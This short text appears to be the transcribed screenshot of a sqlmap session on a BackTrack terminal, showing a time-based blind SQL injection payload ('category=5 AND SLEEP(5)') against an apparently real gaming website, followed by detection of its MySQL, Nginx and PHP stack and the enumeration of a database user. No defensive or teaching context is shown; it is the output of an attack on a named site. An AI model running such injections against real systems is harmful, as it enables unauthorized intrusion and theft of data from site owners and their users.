 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: category=5 AND SLEEP(5)
---
[01:07:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[01:07:36] [INFO] fetching database users
database management system users [1]:
[*] '1737MFgaMe'@'%'
[01:07:37] [INFO] fetched data logged to text files under '/pente
map/output/www.1737game.com'
[*] shutting down at 01:07:37
<< back